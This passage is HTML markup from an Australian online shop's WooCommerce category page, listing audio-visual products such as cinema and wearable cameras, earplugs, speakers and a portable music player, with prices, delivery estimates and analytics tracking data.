<li class="product type-product post-19887 status-publish instock product_cat-audio-visual product_tag-1371 product_tag-blackmagic product_tag-body product_tag-camera product_tag-cinema product_tag-design product_tag-dynamic product_tag-four product_tag-lens product_tag-micro product_tag-mount product_tag-of product_tag-only product_tag-range product_tag-stops product_tag-thirds product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/blackmagic-design-micro-cinema-camera-body-only-with-micro-four-thirds-lens-mount-13-stops-of-dynamic-range/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blackmagic Design Micro Cinema Camera Body Only, with Micro Four Thirds Lens Mount, 13 Stops of Dynamic Range" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/616Qlp2BYm6L._SL1000_.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Blackmagic Design Micro Cinema Camera Body Only, with Micro Four Thirds Lens Mount, 13 Stops of Dynamic Range</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="19887"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,135.34</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/blackmagic-design-micro-cinema-camera-body-only-with-micro-four-thirds-lens-mount-13-stops-of-dynamic-range/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19887" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19887" data-product_sku="10782" aria-label="Select options for &ldquo;Blackmagic Design Micro Cinema Camera Body Only, with Micro Four Thirds Lens Mount, 13 Stops of Dynamic Range&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19887" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19887,&quot;item_id&quot;:19887,&quot;item_name&quot;:&quot;Blackmagic Design Micro Cinema Camera Body Only, with Micro Four Thirds Lens Mount, 13 Stops of Dynamic Range&quot;,&quot;sku&quot;:&quot;10782&quot;,&quot;price&quot;:2135.34000000000014551915228366851806640625,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19887,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/blackmagic-design-micro-cinema-camera-body-only-with-micro-four-thirds-lens-mount-13-stops-of-dynamic-range\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-20233 status-publish instock product_cat-audio-visual product_tag-2248 product_tag-2244 product_tag-audio product_tag-cav product_tag-ch product_tag-high product_tag-highend product_tag-home product_tag-imax product_tag-main product_tag-passive product_tag-qualiity product_tag-sound product_tag-sp product_tag-speakers product_tag-surround product_tag-system product_tag-theater has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/cav-sp950-home-theater-5-1-ch-high-end-imax-surround-sound-audio-high-qualiity-main-passive-speakers-home-theater-5-1-system/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CAV SP950 Home Theater 5.1 CH High-end IMAX Surround Sound" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HTB1fHLKNpXXXXbwaXXXq6xXFXXXS.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">CAV SP950 Home Theater 5.1 CH High-end IMAX Surround Sound</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="20233"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>892.81</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/cav-sp950-home-theater-5-1-ch-high-end-imax-surround-sound-audio-high-qualiity-main-passive-speakers-home-theater-5-1-system/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20233" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20233" data-product_sku="11641" aria-label="Select options for &ldquo;CAV SP950 Home Theater 5.1 CH High-end IMAX Surround Sound&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20233" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20233,&quot;item_id&quot;:20233,&quot;item_name&quot;:&quot;CAV SP950 Home Theater 5.1 CH High-end IMAX Surround Sound&quot;,&quot;sku&quot;:&quot;11641&quot;,&quot;price&quot;:892.80999999999994543031789362430572509765625,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:20233,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/cav-sp950-home-theater-5-1-ch-high-end-imax-surround-sound-audio-high-qualiity-main-passive-speakers-home-theater-5-1-system\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-19928 status-publish last instock product_cat-audio-visual product_tag-1622 product_tag-and product_tag-camera product_tag-connected product_tag-current product_tag-digital product_tag-dxo product_tag-for product_tag-iphone product_tag-model product_tag-mp product_tag-one product_tag-wifi product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/dxo-one-20-2mp-digital-connected-camera-for-iphone-and-ipad-with-wi-fi-current-model/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/41qYTNdLoYL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DxO ONE 20.2MP Digital Connected Camera for iPhone and iPad with Wi-Fi (Current Model)" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/41qYTNdLoYL-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/41qYTNdLoYL-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/41qYTNdLoYL-324x324.jpg 324w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/41qYTNdLoYL-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">DxO ONE 20.2MP Digital Connected Camera for iPhone and iPad with Wi-Fi (Current Model)</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="19928"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>444.38</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>525.48</bdi></span><span class="screen-reader-text">Price range: &#36;444.38 through &#36;525.48</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/dxo-one-20-2mp-digital-connected-camera-for-iphone-and-ipad-with-wi-fi-current-model/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19928" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19928" data-product_sku="10780" aria-label="Select options for &ldquo;DxO ONE 20.2MP Digital Connected Camera for iPhone and iPad with Wi-Fi (Current Model)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19928" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19928,&quot;item_id&quot;:19928,&quot;item_name&quot;:&quot;DxO ONE 20.2MP Digital Connected Camera for iPhone and iPad with Wi-Fi (Current Model)&quot;,&quot;sku&quot;:&quot;10780&quot;,&quot;price&quot;:444.3799999999999954525264911353588104248046875,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19928,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/dxo-one-20-2mp-digital-connected-camera-for-iphone-and-ipad-with-wi-fi-current-model\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-19449 status-publish first instock product_cat-audio-visual product_tag-and product_tag-app product_tag-comfortable product_tag-concert product_tag-discreet product_tag-dj product_tag-ear product_tag-eardial product_tag-earplugs product_tag-etc product_tag-festival product_tag-for product_tag-hearing product_tag-highfidelity product_tag-invisible product_tag-live product_tag-music product_tag-musician product_tag-nightclub product_tag-perfect product_tag-plugs product_tag-protection product_tag-reusable product_tag-smart product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/eardial-ear-plugs-invisible-smart-earplugs-for-live-music-comfortable-and-discreet-high-fidelity-reusable-hearing-protection-with-app-perfect-for-concert-nightclub-festival-musician-dj-etc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/512BACAcIksL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EarDial Ear Plugs - Invisible Smart Earplugs for Live Music - Comfortable and Discreet High-Fidelity Reusable Hearing Protection with App. Perfect for" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/512BACAcIksL-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/512BACAcIksL-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/512BACAcIksL.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/512BACAcIksL-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">EarDial Ear Plugs &#8211; Invisible Smart Earplugs for Live Music &#8211; Comfortable and Discreet High-Fidelity Reusable Hearing Protection with App. Perfect for</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="19449"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.50</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/smart-and-innovative-tech/audio-visual/?add-to-cart=19449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19449" data-product_sku="10783" aria-label="Add to cart: &ldquo;EarDial Ear Plugs - Invisible Smart Earplugs for Live Music - Comfortable and Discreet High-Fidelity Reusable Hearing Protection with App. Perfect for&rdquo;" rel="nofollow" data-success_message="&ldquo;EarDial Ear Plugs - Invisible Smart Earplugs for Live Music - Comfortable and Discreet High-Fidelity Reusable Hearing Protection with App. Perfect for&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19449" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19449,&quot;item_id&quot;:19449,&quot;item_name&quot;:&quot;EarDial Ear Plugs - Invisible Smart Earplugs for Live Music - Comfortable and Discreet High-Fidelity Reusable Hearing Protection with App. Perfect for&quot;,&quot;sku&quot;:&quot;10783&quot;,&quot;price&quot;:76.5,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19449,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/eardial-ear-plugs-invisible-smart-earplugs-for-live-music-comfortable-and-discreet-high-fidelity-reusable-hearing-protection-with-app-perfect-for-concert-nightclub-festival-musician-dj-etc\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-19431 status-publish instock product_cat-audio-visual product_tag-accommodate product_tag-and product_tag-concerts product_tag-different product_tag-disorders product_tag-ear product_tag-eargasm product_tag-earplugs product_tag-ears product_tag-for product_tag-included product_tag-more product_tag-motorcycles product_tag-musicians product_tag-noise product_tag-sensitivity product_tag-shapes product_tag-sizes product_tag-smaller product_tag-to product_tag-two has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/eargasm-smaller-ears-earplugs-for-concerts-musicians-motorcycles-noise-sensitivity-disorders-and-more-two-different-sizes-included-to-accommodate-smaller-ear-shapes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/712qN2YZrPL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eargasm Smaller Ears Earplugs for Concerts Musicians Motorcycles Noise Sensitivity Disorders and More! Two Different Sizes Included to Accommodate Sma" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/712qN2YZrPL._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/712qN2YZrPL._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/712qN2YZrPL._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/712qN2YZrPL._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/712qN2YZrPL._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/712qN2YZrPL._SL1500_-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Eargasm Smaller Ears Earplugs for Concerts Musicians Motorcycles Noise Sensitivity Disorders and More! Two Different Sizes Included to Accommodate Sma</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="19431"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>190.71</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>196.80</bdi></span><span class="screen-reader-text">Price range: &#36;190.71 through &#36;196.80</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/eargasm-smaller-ears-earplugs-for-concerts-musicians-motorcycles-noise-sensitivity-disorders-and-more-two-different-sizes-included-to-accommodate-smaller-ear-shapes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19431" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19431" data-product_sku="10784" aria-label="Select options for &ldquo;Eargasm Smaller Ears Earplugs for Concerts Musicians Motorcycles Noise Sensitivity Disorders and More! Two Different Sizes Included to Accommodate Sma&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19431" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19431,&quot;item_id&quot;:19431,&quot;item_name&quot;:&quot;Eargasm Smaller Ears Earplugs for Concerts Musicians Motorcycles Noise Sensitivity Disorders and More! Two Different Sizes Included to Accommodate Sma&quot;,&quot;sku&quot;:&quot;10784&quot;,&quot;price&quot;:190.710000000000007958078640513122081756591796875,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19431,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/eargasm-smaller-ears-earplugs-for-concerts-musicians-motorcycles-noise-sensitivity-disorders-and-more-two-different-sizes-included-to-accommodate-smaller-ear-shapes\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-19869 status-publish instock product_cat-audio-visual product_tag-black product_tag-camera product_tag-fr product_tag-frontrow product_tag-lifestyle product_tag-wearable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/frontrow-fr-wearable-lifestyle-camera-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61bMcqqL97L._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FrontRow FR Wearable Lifestyle Camera, Black" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61bMcqqL97L._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61bMcqqL97L._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61bMcqqL97L._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61bMcqqL97L._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61bMcqqL97L._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61bMcqqL97L._SL1500_-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">FrontRow FR Wearable Lifestyle Camera, Black</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="19869"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545.66</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>874.75</bdi></span><span class="screen-reader-text">Price range: &#36;545.66 through &#36;874.75</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/frontrow-fr-wearable-lifestyle-camera-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19869" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19869" data-product_sku="10799" aria-label="Select options for &ldquo;FrontRow FR Wearable Lifestyle Camera, Black&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19869" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19869,&quot;item_id&quot;:19869,&quot;item_name&quot;:&quot;FrontRow FR Wearable Lifestyle Camera, Black&quot;,&quot;sku&quot;:&quot;10799&quot;,&quot;price&quot;:545.6599999999999681676854379475116729736328125,&quot;stocklevel&quot;:6,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:19869,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/frontrow-fr-wearable-lifestyle-camera-black\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-16336 status-publish last instock product_cat-audio-visual product_tag-714 product_tag-black product_tag-bluetooth product_tag-inch product_tag-innovative product_tag-lowprofile product_tag-soundbar product_tag-stereo product_tag-technology has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/innovative-technology-low-profile-37-inch-bluetooth-stereo-soundbar-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Innovative Technology Low-profile 37-Inch Bluetooth Stereo Soundbar, Black" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-1000x1000.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/61EcP0zbLhL._SL1500_.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Innovative Technology Low-profile 37-Inch Bluetooth Stereo Soundbar, Black</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="16336"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>255.21</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/smart-and-innovative-tech/audio-visual/?add-to-cart=16336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16336" data-product_sku="11030" aria-label="Add to cart: &ldquo;Innovative Technology Low-profile 37-Inch Bluetooth Stereo Soundbar, Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Innovative Technology Low-profile 37-Inch Bluetooth Stereo Soundbar, Black&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16336" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16336,&quot;item_id&quot;:16336,&quot;item_name&quot;:&quot;Innovative Technology Low-profile 37-Inch Bluetooth Stereo Soundbar, Black&quot;,&quot;sku&quot;:&quot;11030&quot;,&quot;price&quot;:255.210000000000007958078640513122081756591796875,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart and Innovative Tech&quot;,&quot;item_category2&quot;:&quot;Audio&quot;,&quot;item_category3&quot;:&quot;Visual&quot;,&quot;id&quot;:16336,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/innovative-technology-low-profile-37-inch-bluetooth-stereo-soundbar-black\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-20286 status-publish first instock product_cat-audio-visual product_tag-1783 product_tag-amp product_tag-astellkern product_tag-builtin product_tag-case product_tag-charging product_tag-custom product_tag-fast product_tag-gb product_tag-gift product_tag-hifi product_tag-iriver product_tag-kann product_tag-leather product_tag-lossless product_tag-mp product_tag-music product_tag-player product_tag-portable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/iriver-astellkern-kann-64gb-hifi-player-portable-music-mp3-built-in-amp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IRIVER Astell&amp;Kern KANN 64GB hifi player Portable music MP3 Built-in AMP" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/01/HLB1v_wdXUvrK1RjSspcq6zzSXXaq-600x600.jpg 600w, 